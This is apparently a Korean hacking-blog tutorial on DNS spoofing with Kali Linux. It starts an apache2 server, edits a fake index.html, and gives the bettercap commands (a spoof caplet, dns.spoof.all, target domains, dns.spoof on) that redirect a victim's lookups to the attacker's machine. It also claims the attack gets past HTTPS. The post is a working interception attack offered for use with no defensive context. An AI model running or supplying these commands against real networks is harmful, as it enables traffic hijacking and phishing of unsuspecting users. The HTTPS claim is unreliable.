대상이 보낸 신호가 서버에 가기 전에 이를 가로채면 된다.

먼저 대상을 어디로 리디렉션할것인지 정해라

대상이 google.com을 치면 야후로 리디렉션 할 수 있다.

이번에는 칼리의 자체 웹 서버로 리디렉션하자



$service apache2 start -> apache2는 웹서버의 이름이다, 이제 서버가 작동하기 시작한다.

이제 이서버의 웹사이트로 가려면 칼리의 ip로 가야 한다.

$ifconfig로 아이피를 알아내자, 그다음 웹사이트에 아이피를 검색하자

그럼 주소가 하나 나올텐데 그 주소를 파일 탐색기로 찾아서 들어가자.

이제 그 폴더에 있는 파일에 페이지를 추가하여 리디렉션 하자

text editor로 index.html을 수정하자.

원하는 대로 파일을 수정하자.

$bettercap -iface eth0 -caplet /root/spoof.cap

$help dns.spoof ->우리가 사용할 명령어에 대해 알아보자

$set dns.spoof.all true

$set dns.spoof.domains zsecurity.org, *.zsecurity.org

$dns.spoof on

이제 실행이 된다.

bettercap이 자동으로 우리 ip로 이동시킨다.

이건 https도 뚫어준다.

이 공격은 hsts만 못 공격한다.

'해킹' 카테고리의 다른 글

| 가짜 엑세스 포인트 만들기 (0) | 2024.01.19 |

|---|---|

| 자바스크립트 코드 주입하기 (0) | 2024.01.18 |

| HSTS 우회하기 (0) | 2024.01.16 |

| HTTPS 우회하기 (1) | 2024.01.16 |

| MITM(중간자) 공격_arpspoof, bettercap (0) | 2024.01.15 |